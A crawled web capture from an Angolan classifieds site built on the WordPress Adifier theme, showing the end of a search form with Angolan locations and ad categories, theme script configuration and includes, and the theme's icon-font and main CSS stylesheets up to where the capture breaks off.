				<option value="211" >Angola</option><option value="286" >&nbsp;&nbsp;Bengo</option><option value="214" >&nbsp;&nbsp;Benguela</option><option value="287" >&nbsp;&nbsp;&nbsp;&nbsp;Benguela</option><option value="288" >&nbsp;&nbsp;&nbsp;&nbsp;Catumbela</option><option value="289" >&nbsp;&nbsp;&nbsp;&nbsp;Lobito</option><option value="290" >&nbsp;&nbsp;Bié</option><option value="292" >&nbsp;&nbsp;Cuando Cubango</option><option value="293" >&nbsp;&nbsp;Cunene</option><option value="294" >&nbsp;&nbsp;Huambo</option><option value="295" >&nbsp;&nbsp;Huíla</option><option value="297" >&nbsp;&nbsp;Kwanza-Sul</option><option value="213" >&nbsp;&nbsp;Luanda</option><option value="254" >&nbsp;&nbsp;&nbsp;&nbsp;Alvalade</option><option value="243" >&nbsp;&nbsp;&nbsp;&nbsp;Bairro Azul</option><option value="255" >&nbsp;&nbsp;&nbsp;&nbsp;Bairro Popular</option><option value="256" >&nbsp;&nbsp;&nbsp;&nbsp;Benfica</option><option value="258" >&nbsp;&nbsp;&nbsp;&nbsp;Camama</option><option value="259" >&nbsp;&nbsp;&nbsp;&nbsp;Cassenda</option><option value="260" >&nbsp;&nbsp;&nbsp;&nbsp;Cazenga</option><option value="261" >&nbsp;&nbsp;&nbsp;&nbsp;Chicala</option><option value="233" >&nbsp;&nbsp;&nbsp;&nbsp;Comandante Valódia (Combatentes)</option><option value="262" >&nbsp;&nbsp;&nbsp;&nbsp;Coqueiros</option><option value="263" >&nbsp;&nbsp;&nbsp;&nbsp;Corimba</option><option value="265" >&nbsp;&nbsp;&nbsp;&nbsp;Futungo de Belas</option><option value="266" >&nbsp;&nbsp;&nbsp;&nbsp;Ícolo e Bengo</option><option value="267" >&nbsp;&nbsp;&nbsp;&nbsp;Ilha do Cabo</option><option value="231" >&nbsp;&nbsp;&nbsp;&nbsp;Ingombota</option><option value="268" >&nbsp;&nbsp;&nbsp;&nbsp;Kilamba</option><option value="269" >&nbsp;&nbsp;&nbsp;&nbsp;Kinaxixi</option><option value="257" >&nbsp;&nbsp;&nbsp;&nbsp;Lar do Patriota</option><option value="708" >&nbsp;&nbsp;&nbsp;&nbsp;Luanda</option><option value="236" >&nbsp;&nbsp;&nbsp;&nbsp;Maculusso</option><option value="232" >&nbsp;&nbsp;&nbsp;&nbsp;Maianga</option><option value="270" >&nbsp;&nbsp;&nbsp;&nbsp;Mártires do Kifangondo</option><option value="271" >&nbsp;&nbsp;&nbsp;&nbsp;Miramar</option><option value="272" >&nbsp;&nbsp;&nbsp;&nbsp;Morro Bento</option><option value="273" >&nbsp;&nbsp;&nbsp;&nbsp;Mussulo</option><option value="274" >&nbsp;&nbsp;&nbsp;&nbsp;Nova Vida</option><option value="275" >&nbsp;&nbsp;&nbsp;&nbsp;Palanca</option><option value="276" >&nbsp;&nbsp;&nbsp;&nbsp;Praia do Bispo</option><option value="278" >&nbsp;&nbsp;&nbsp;&nbsp;Ramiro</option><option value="279" >&nbsp;&nbsp;&nbsp;&nbsp;Rangel</option><option value="280" >&nbsp;&nbsp;&nbsp;&nbsp;Samba</option><option value="281" >&nbsp;&nbsp;&nbsp;&nbsp;Sambizanga</option><option value="282" >&nbsp;&nbsp;&nbsp;&nbsp;São Paulo</option><option value="283" >&nbsp;&nbsp;&nbsp;&nbsp;Talalatona</option><option value="284" >&nbsp;&nbsp;&nbsp;&nbsp;Viana</option><option value="242" >&nbsp;&nbsp;&nbsp;&nbsp;Vila Alice</option><option value="285" >&nbsp;&nbsp;&nbsp;&nbsp;Zango</option><option value="299" >&nbsp;&nbsp;Lunda Sul</option><option value="300" >&nbsp;&nbsp;Malange</option><option value="302" >&nbsp;&nbsp;Namibe</option><option value="303" >&nbsp;&nbsp;Uíge</option>			</select>
		</div>		
	
			</div>
	
			<div>
				<label for="category">Categoria</label>
				<div class="styled-select">
		<select name="category">
		<option value="">Na Categoria</option>
		<option value="833" >Animais</option><option value="177" >Carros e Motas</option><option value="914" >&nbsp;&nbsp;Carros</option><option value="176" >Imóveis</option><option value="179" >Mobília</option><option value="220" >Moda</option><option value="844" >&nbsp;&nbsp;Acessórios</option><option value="842" >&nbsp;&nbsp;Calçado</option><option value="841" >&nbsp;&nbsp;Roupa</option><option value="180" >Outras Vendas</option><option value="834" >Serviços</option><option value="178" >Tecnologia</option>	</select>
</div>			</div>
			<div class="search-submit">
				<a href="javascript:void(0);" class="af-button submit-form">Procurar</a>			</div>
		</form>
	</div>
</div>
	
<script type='text/javascript' id='bootstrap-js-extra'>
/* <![CDATA[ */
var adifier_data = {"markers_max_zoom":"17","ajaxurl":"https:\/\/www.quitanda.co.ao\/wp-admin\/admin-ajax.php","enable_sticky":"yes","marker_icon":"https:\/\/www.quitanda.co.ao\/wp-content\/uploads\/2019\/07\/quitanda_logotipo.jpg","payment_enviroment":"test","max_videos":"5","max_images":"35","max_image_size":"3","url":"https:\/\/www.quitanda.co.ao\/wp-content\/themes\/adifier\/images\/","map_style":"[{\"featureType\":\"all\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"0.82\"}]},{\"featureType\":\"all\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"gamma\":\"1.21\"}]},{\"featureType\":\"all\",\"elementType\":\"labels\",\"stylers\":[{\"lightness\":\"-60\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text\",\"stylers\":[{\"gamma\":\"5.37\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#419d8c\"},{\"lightness\":\"-39\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"saturation\":\"0\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#42738d\"},{\"gamma\":\"5.37\"}]}]","map_language":"en","country_restriction":"Angola","main_color":"#ff7f27","address_order":"front","use_google_direction":"no","marker_icon_width":"220","marker_icon_height":"70"};
var adifier_currency_specs = {"Akz":{"abbr":"Akz","sign":"Kz","form":"back","rate":"1.4","thousands_separator":",","decimal_separator":".","show_decimals":"yes"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' id='adifier-map-js-extra'>
/* <![CDATA[ */
var adifier_map_data = {"map_source":"google"};
/* ]]> */
</script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=places&#038;v=3&#038;language=en&#038;key=AIzaSyBHbndpsLjaJ6_5N5tYQqYhJxyCQx8B4Cc&#038;ver=6.3.7' id='adifier-map-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/profile/jquery.scrollbar.min.js?ver=6.3.7' id='scrollbar-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/owl.carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/auction.js?ver=6.3.7' id='adifier-auction-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/location-map.js?ver=6.3.7' id='adifier-location-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/countdown.js?ver=6.3.7' id='adifier-countdown-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/single-advert.js?ver=6.3.7' id='adifier-single-advert-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/adifier-sc.js?ver=6.3.7' id='adifier-sc-js'></script>
<script type='text/javascript' id='adifier-custom-js-extra'>
/* <![CDATA[ */
var adifier_sc = {"facebook":"https:\/\/www.quitanda.co.ao\/index.php?adifier-connect=facebook","twitter":"https:\/\/www.quitanda.co.ao\/index.php?adifier-connect=twitter","google":"https:\/\/www.quitanda.co.ao\/index.php?adifier-connect=google"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/custom.js?ver=6.3.7' id='adifier-custom-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.14.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6' id='kc-front-scripts-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 05:57:44 -->

--- FILE ---
content_type: text/css
request_url: https://www.quitanda.co.ao/wp-content/themes/adifier/css/adifier-icons.css?ver=6.3.7
body_size: 1606
content:
@font-face {
  font-family: 'adifier';
  src: url('../fonts/adifier.eot');
  src: url('../fonts/adifier.eot') format('embedded-opentype'),
       url('../fonts/adifier.woff2') format('woff2'),
       url('../fonts/adifier.woff') format('woff'),
       url('../fonts/adifier.ttf') format('truetype'),
       url('../fonts/adifier.svg#adifier') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'adifier';
    src: url('../font/adifier.svg?47509058#adifier') format('svg');
  }
}
*/
 
 [class^="aficon-"], [class*=" aficon-"]{
    font-family: 'adifier';
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1; 
}

 
 [class^="aficon-"]:before, [class*=" aficon-"]:before {
  font-family: "adifier";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.aficon-fw {
  text-align: center;
  width: 1.25em; }


.aficon-spin {
  -webkit-animation: aficon-spin 2s infinite linear;
          animation: aficon-spin 2s infinite linear; }

@-webkit-keyframes aficon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes aficon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }
 
.aficon-caret-right-0:before { content: '\e800'; } /* '' */
.aficon-caret-left-o:before { content: '\e801'; } /* '' */
.aficon-caret-down-o:before { content: '\e802'; } /* '' */
.aficon-caret-up-o:before { content: '\e803'; } /* '' */
.aficon-heart-o:before { content: '\e804'; } /* '' */
.aficon-map-marker-alt-o:before { content: '\e805'; } /* '' */
.aficon-star:before { content: '\e806'; } /* '' */
.aficon-star-half:before { content: '\e807'; } /* '' */
.aficon-dot-circle-o:before { content: '\e808'; } /* '' */
.aficon-search:before { content: '\f002'; } /* '' */
.aficon-heart:before { content: '\f004'; } /* '' */
.aficon-star-o:before { content: '\f005'; } /* '' */
.aficon-th:before { content: '\f00a'; } /* '' */
.aficon-th-list:before { content: '\f00b'; } /* '' */
.aficon-times:before { content: '\f00d'; } /* '' */
.aficon-redo:before { content: '\f01e'; } /* '' */
.aficon-list-alt:before { content: '\f022'; } /* '' */
.aficon-flag:before { content: '\f024'; } /* '' */
.aficon-print:before { content: '\f02f'; } /* '' */
.aficon-align-justify:before { content: '\f039'; } /* '' */
.aficon-edit:before { content: '\f044'; } /* '' */
.aficon-play:before { content: '\f04b'; } /* '' */
.aficon-plus-circle:before { content: '\f055'; } /* '' */
.aficon-times-circle:before { content: '\f057'; } /* '' */
.aficon-check-circle:before { content: '\f058'; } /* '' */
.aficon-question-circle:before { content: '\f059'; } /* '' */
.aficon-info-circle:before { content: '\f05a'; } /* '' */
.aficon-crosshairs:before { content: '\f05b'; } /* '' */
.aficon-share:before { content: '\f064'; } /* '' */
.aficon-eye:before { content: '\f06e'; } /* '' */
.aficon-comments:before { content: '\f086'; } /* '' */
.aficon-star-half-o:before { content: '\f089'; } /* '' */
.aficon-thumbtack:before { content: '\f08d'; } /* '' */
.aficon-phone:before { content: '\f095'; } /* '' */
.aficon-twitter:before { content: '\f099'; } /* '' */
.aficon-rss:before { content: '\f09e'; } /* '' */
.aficon-binoculars:before { content: '\f1e5'; } /* '' */
.aficon-bullhorn:before { content: '\f0a1'; } /* '' */
.aficon-square:before { content: '\f0c8'; } /* '' */
.aficon-bars:before { content: '\f0c9'; } /* '' */
.aficon-caret-down:before { content: '\f0d7'; } /* '' */
.aficon-caret-up:before { content: '\f0d8'; } /* '' */
.aficon-caret-left:before { content: '\f0d9'; } /* '' */
.aficon-caret-right:before { content: '\f0da'; } /* '' */
.aficon-envelope:before { content: '\f0e0'; } /* '' */
.aficon-linkedin:before { content: '\f0e1'; } /* '' */
.aficon-undo:before { content: '\f0e2'; } /* '' */
.aficon-cloud-upload:before { content: '\f0ee'; } /* '' */
.aficon-angle-left:before { content: '\f104'; } /* '' */
.aficon-angle-right:before { content: '\f105'; } /* '' */
.aficon-angle-up:before { content: '\f106'; } /* '' */
.aficon-angle-down:before { content: '\f107'; } /* '' */
.aficon-circle:before { content: '\f111'; } /* '' */
.aficon-unlock-alt:before { content: '\f13e'; } /* '' */
.aficon-check-square:before { content: '\f14a'; } /* '' */
.aficon-dollar-sign:before { content: '\f155'; } /* '' */
.aficon-youtube:before { content: '\f167'; } /* '' */
.aficon-instagram:before { content: '\f16d'; } /* '' */
.aficon-tumblr:before { content: '\f173'; } /* '' */
.aficon-vk:before { content: '\f189'; } /* '' */
.aficon-dot-circle:before { content: '\f192'; } /* '' */
.aficon-google:before { content: '\f1a0'; } /* '' */
.aficon-stumbleupon:before { content: '\f1a4'; } /* '' */
.aficon-digg:before { content: '\f1a6'; } /* '' */
.aficon-circle-notch:before { content: '\f1ce'; } /* '' */
.aficon-paper-plane:before { content: '\f1d8'; } /* '' */
.aficon-share-alt:before { content: '\f1e0'; } /* '' */
.aficon-pinterest:before { content: '\f231'; } /* '' */
.aficon-whatsapp:before { content: '\f232'; } /* '' */
.aficon-clone:before { content: '\f24d'; } /* '' */
.aficon-reddit:before { content: '\f281'; } /* '' */
.aficon-trash-alt:before { content: '\f2ed'; } /* '' */
.aficon-stopwatch:before { content: '\f2f2'; } /* '' */
.aficon-sign-out-alt:before { content: '\f2f5'; } /* '' */
.aficon-pen:before { content: '\f304'; } /* '' */
.aficon-pen-alt:before { content: '\f305'; } /* '' */
.aficon-long-arrow-alt-left:before { content: '\f30a'; } /* '' */
.aficon-long-arrow-alt-right:before { content: '\f30b'; } /* '' */
.aficon-lock-alt:before { content: '\f30d'; } /* '' */
.aficon-arrow-alt-up:before { content: '\f357'; } /* '' */
.aficon-repeat:before { content: '\f363'; } /* '' */
.aficon-alarm-clock:before { content: '\f34e'; } /* '' */
.aficon-facebook-f:before { content: '\f39e'; } /* '' */
.aficon-facebook:before { content: '\f09a'; } /* '' */
.aficon-map-marker-alt:before { content: '\f3c5'; } /* '' */
.aficon-reply:before { content: '\f3e5'; } /* '' */
.aficon-tachometer-alt:before { content: '\f3fd'; } /* '' */
.aficon-user-alt:before { content: '\f406'; } /* '' */
.aficon-power-off:before { content: '\f011'; } /* '' */
.aficon-cog:before { content: '\f013'; } /* '' */
.aficon-times-octagon:before { content: '\f2f0'; } /* '' */
.aficon-long-arrow-alt-right-1:before { content: '\e809'; } /* '' */
.aficon-long-arrow-alt-left-1:before { content: '\e80a'; } /* '' */
.aficon-th-large:before { content: '\e80b'; } /* '' */
.aficon-ion-android-menu:before { content: '\f394'; } /* '' */
.aficon-add-ad:before { content: '\f120'; } /* '' */
.aficon-ad-contact:before { content: '\f40e'; } /* '' */
.aficon-login:before { content: '\f415'; } /* '' */
.aficon-user:before { content: '\f416'; } /* '' */
.aficon-logout:before { content: '\f417'; } /* '' */
.aficon-messages:before { content: '\f418'; } /* '' */
.aficon-home:before { content: '\f015'; } /* '' */
.aficon-calendar-alt:before { content: '\f073'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.quitanda.co.ao/wp-content/themes/adifier/style.css?ver=6.3.7
body_size: 20277
content:
/*
Theme Name: Adifier
Author: SpoonThemes
Theme URI: http://demo.spoonthemes.net/themes/adifier/
Author URI: http://themeforest.net/user/spoonthemes
License: GPL 2.0
License URI: license.txt
Description:  Adifier - Classified Ads WordPress Theme
Version: 3.8.0
Tags: three-columns
Text Domain: adifier
*/


/*
1. OVERALL STYLING
2. SCROLLBAR
3. OWL CAROUSEL
4. NAVIGATION
5. WORDPRESS CORE
6. INPUTS
7. VIDEO CONTAINER
8. PAGINATION
9. IE 11 FIX
10. 404
11. TO TOP
12. MODAL
13. LOGIN REGISTER RECOVER MODAL
14. PRICE TABLES
15. SEARCH PAGE
16. GRID SYSTEM FOR ADVERTS
17. GRID VIEW
18. LIST VIEW
19. COMMENTS
20. SINGLE ADVERT
21. SHARE
22. BLOG LISTING
23. WIDGETS
24. FOOTER
25. HEADER SEARCH
26. ELEMENTS
27. CLOSING SIDEBARS
28. PRINT
*/

/* 1. OVERALL STYLING */
html * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body .kc-elm:not(.kc_column):not(.kc_column_inner):not(.kc_row):not(.kc_tab){
	float: none;
}

body main section[data-kc-equalheight=true]>.kc-container .kc-wrap-columns{
	margin-left: -15px;
	margin-right: -15px;
}

body main section[data-kc-equalheight=true]>.kc-container .kc-wrap-columns{
	width: calc(100% + 30px);
}

@media (width: 768px){
	.col-sm-3{
		width: 33.333333%;
	}

	.col-sm-9{
		width: 66.66666667%;
	}
}

body {
	font-family: 'Open Sans', 'Helvetica', sans-serif;
	color: #666;
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
	background: #f9f9f9;
	-webkit-font-feature-settings: "lnum";
	-moz-font-feature-settings: "lnum";
	-ms-font-feature-settings: "lnum";
	-o-font-feature-settings: "lnum";
	font-feature-settings: "lnum";	
	image-rendering: -webkit-optimize-contrast; 
}

html, body{
	overflow-x: hidden;
}

header{
	position: relative;
	z-index: 11;
	padding: 20px 0px;
	background: #fff;
	box-shadow: 0 4px 4px 0 rgba(23,23,23,.06);
}

@media (max-width: 414px){
	header{
		padding: 15px 0px;
	}
}

.logo{
	line-height: 1;
}

.logo svg{
	display: block;
}

main{
	margin: 100px 0px;
}

table{
	width: 100%;
	margin: 15px 0px;
}

table th{
	background: transparent;
	font-weight: 600;
}

table td,
table th{
	border-bottom: 1px solid #eee;
	padding: 10px 15px;
	text-align: left;
}

table tr:last-child th,
table tr:last-child td{
	border-bottom: none;
}

table tr:first-child th,
table tr:first-child td{
	border-top: none;
}

table thead tr:first-child th{
	border-bottom: 1px solid #eee;
}

pre{
    display: block;
    padding: 10px;
    margin: 0 0 10px;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f8f8f8;
}

ul{
	margin: 0px;
}

ol > li,
ul > li{
	padding: 5px 0px;
}

ul,
ol{
	padding-left: 20px;
}

ol ol,
ul ul,
dl dd{
	margin-left: 10px;
}

dl dd{
	margin-left: 20px;
}

dl dd,
dl dt{
	padding: 5px 0px;
}

.widget ul ul{
	margin-left: 0px;
}

p{
	margin-bottom: 15px;
	margin-top: 0px;
}

a{
	display: inline-block;
	outline: none;
}

.text-right{
	text-align: right;
}

input[type="submit"],
a, a:active, a:focus{
	color: #333;
	outline: none;
	text-decoration: none;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.hover-shadow,
.animation,
.select2-container--default .select2-selection--single{
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select2-container *:focus {
    outline: none;
}

a:hover,
.article-title a:hover{
	outline: 0;
	color: #00a591;
	text-decoration: none;
}

img{
	max-width: 100%;
	height: auto;
	-webkit-backface-visibility: hidden;
}

iframe{
	border: none;
	display: block;
}

h1, h2, h3, h4, h5, h6{	
	margin: 15px 0px;
	font-family: 'Quicksand', 'Helvetica', sans-serif;
	line-height: 1.3;
	font-weight: 700;
}

.header-alike{
	font-family: 'Quicksand', 'Helvetica', sans-serif;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus{
	color: #333;
}

h1 a:focus:hover, h2 a:focus:hover, h3 a:focus:hover, h4 a:focus:hover, h5 a:focus:hover, h6 a:focus:hover{
	color: #00a591;
}

h1, .h1-size {
    font-size: 40px;
}

h2 {
	font-size: 35px;
}

h3 {
	font-size: 30px;
}

h4, .h4-size{
    font-size: 25px;
}

h5{
	font-size: 18px;
}

h6 {
    font-size: 16px;
}

.list-unstyled{
	padding-left:0;
	list-style:none;
}

.list-inline{
	padding-left:0;
	list-style:none;
	margin-left: -5px;
}

.list-inline > li{
	float: left;
	padding-left:5px;
	padding-right:5px
}

.list-inline:after{
	content: ' ';
	display: table;
	clear: both;
}

.list-no-padding{
	margin: 0px;
}

.list-no-padding > li{
	padding: 0px;
}


.flex-wrap{
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.flex-start-v .kc-col-container{
	align-items: flex-start!important;
}

.flex-wrap.flex-start-v{
	align-items: flex-start;
}

.flex-start-h .kc-col-container{
	justify-content: flex-start!important;
}

.flex-wrap.flex-start-h{
	justify-content: flex-start;
}

.alert-error,
.alert-success,
.alert-info{
	border-radius: 2px;
	padding: 10px 20px;
	font-size: 13px;
	color: #fff;
	margin-bottom: 30px;
}

.alert-header{
	margin: 0px;
	border-radius: 0px;
	text-align: center;
}

.alert-error{
	background: #ee5253;
}

.alert-success{
	background: #10ac84;
}

.alert-info{
	background: #0abde3;
}

blockquote{
	padding: 10px 20px;
	margin: 0px;
	border-left: 3px solid #00a591;
	margin: 30px 0px;
}

blockquote p{
	margin: 0px;
	font-size: 14px;
	line-height: 25px;
}

.styled-radio label,
.styled-checkbox label{
	margin: 0px;
	font-size: 13px;
	text-transform: none;
	font-weight: 400;
	display: flex;
	color: #666;
	align-items: center;
	cursor: pointer;
}

@media (min-width: 769px) and (max-width: 1367px){
	label[for="is_negotiable"]{
		font-size: 10px;
	}
}

.styled-radio,
.styled-checkbox{
	position: relative;
}

.styled-radio input,
.styled-checkbox input{
	display: none;
	position: relative;
	z-index: 2;
	margin: 0px;
	margin-right: 2px;
}

.styled-radio label:before,
.styled-checkbox label:before{
	content: '\f0c8';
	font-family: adifier;
	margin-right: 5px;
	color: #dfdfdf;
	font-weight: 400;
	font-size: 16px;
	z-index: 2;
}

.styled-radio label:before{
	content: '\f111';
}

.styled-radio.active label:before,
.styled-radio input:checked + label:before,
.styled-checkbox.active label:before,
.styled-checkbox input:checked + label:before{
	content: '\f14a';
	color: #00a591;
}

.styled-radio.active label:before,
.styled-radio input:checked + label:before{
	content: '\f058';
}

.styled-select.inline-select{
	display: inline-block;
	margin-right: 5px;
}

.styled-select.inline-select.no-margin{
	margin: 0px;
}

select,
select:focus,
select:active{
	outline: none; 
	box-shadow: none;
}

.styled-select select{
	box-shadow: none;
	position: relative;
	border: none;
	border-bottom: 2px solid #f1f1f1;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	cursor:pointer;
	background: transparent;
	z-index: 2;
	border-radius: 0px;
	height: 35px;
	width: 100%;
	padding: 0px;
	padding-right: 40px;
}

@-moz-document url-prefix() {
	.styled-select select{
		margin-left: -4px;
	}
}

.styled-select{
	position: relative;
	overflow: hidden;
}

.styled-select:after{
	content: '\f107';
	font-family: adifier;
	height: 35px;
	width: 35px;
	color: #ccc;
	background: #fff;
	z-index: 1;
	border-left: none;
	bottom: 0;
	right: 6px;
	position: absolute;
	line-height: 35px;
	text-align: right;
}

.styled-select-no-label.styled-select:after{
	bottom: 0px;
}

.styled-select-no-label.styled-select select{
	padding-bottom: 0px;
}

.text-center{
	text-align: center;
}

.text-overflow{
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
    display: block;
}

.white-block{
	background: #fff;
	margin-bottom: 50px;
	border-radius: 2px;
}

.white-block-extra-padding{
	padding: 20px;
}

@media (max-width: 414px){
	.white-block-extra-padding{
		padding: 0px;
	}
}

.white-block-media{
	border-radius: 2px 2px 0px 0px;
	overflow: hidden;
	text-align: center;
}

.white-block-title{
	padding: 15px 30px 0px 30px;
}

.white-block-title h5{
	display: inline-block;
	margin-bottom: 0px;
}

.white-block-content{
	padding: 30px;
}

.page-title{
	padding: 40px 0px;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	background-color: #2a2f36;
}

.page-title.bcheader-3{
	padding-top: 156px;
	padding-bottom: 60px;
}

.page-title ul{
	margin: 0px;
}

.page-title .flex-wrap{
	flex-flow: row wrap;
}

@media (max-width: 414px){
	.page-title .breadcrumbs{
		display: inline-block;
	}
	.page-title .flex-wrap{
		display: block;
		text-align: center;
	}

	.page-title.quick-search .breadcrumbs{
		margin-bottom: 15px;
	}
}

@media (max-width: 768px){
	.page-title h1{
		font-size: 18px;
	}
}

@media (min-width: 415px){
	body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title{
		padding-bottom: 90px;
	}
}

.page-title.quick-search .flex-left{
	width: calc(100% - 50px);
	text-align: left;
}

.page-title.quick-search .flex-right{
	width: 50px;
	text-align: right;
}

.page-title.quick-search .flex-wrap{
	display: flex;
}

.page-title a,
.page-title h1{
	color: #fff;
}

.breadcrumbs{
	font-size: 12px;
	color: #fff;
}

.quick-search i{
	font-size: 35px;
}

.quick-search-form a{
	cursor: normal;
}

.quick-search-form.adifier-form a{
	top: auto;
	bottom: 0px;
	line-height: 45px;
}

.quick-search ul{
	opacity: 0.7;
}

.quick-search h1{
	margin-bottom: 0px;
}

.breadcrumbs li{
	margin: 0px;
	padding: 0px;
}

.breadcrumbs li:after{
	content: ">";
	margin: 0px 5px;
}

.breadcrumbs li:last-child:after{
	content: "";
	margin: 0px;
}

@media (max-width: 768px){
	#quick-search .modal-dialog{
		max-width: 90%;
		min-width: 60%;
	}
}

body .mce-tinymce{
	box-shadow: none;
	-webkit-box-shadow: none;
}

/* END OVERALL STYLING */

/* 2. SCROLLBAR */
.scroll-wrapper {
    overflow: hidden !important;
    padding: 0 !important;
    position: relative;
}
 
.navigation-wrap .scroll-wrapper,
.author-sidebar .scroll-wrapper{
	height: 100%;
}

.navigation-wrap .scroll-element.scroll-element.scroll-y.scroll-scrolly_visible,
.author-sidebar .scroll-element.scroll-element.scroll-y.scroll-scrolly_visible{
	display: none;
}

.scroll-wrapper > .scroll-content {
    border: none !important;
    box-sizing: content-box !important;
    height: auto;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none !important;
    overflow: scroll !important;
    padding: 0;
    position: relative !important;
    top: 0;
    width: auto !important;
}
 
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
    height: 0;
    width: 0;
}
 
.scroll-element {
    display: none;
}
.scroll-element, .scroll-element div {
    box-sizing: content-box;
}
 
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
    display: block;
}
 
.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
    cursor: default;
}
 
.scroll-textarea {
